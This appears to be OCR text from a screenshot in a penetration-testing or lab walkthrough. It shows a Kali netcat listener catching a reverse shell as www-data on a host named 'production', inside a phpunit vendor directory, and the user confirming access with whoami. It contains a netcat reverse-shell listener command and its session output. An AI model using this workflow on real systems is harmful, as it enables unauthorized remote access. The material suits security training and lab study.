 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.146] 50468
bash: cannot set terminal process group (903): Inappropriate ioctl for device
bash: no job control in this shell
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$ whoami
<w/store/vendor/phpunit/phpunit/src/Util/PHP$ whoami
www-data
www-data@production:/var/www/store/vendor/phpunit/phpunit/src/Util/PHP$
Home
connection
KALI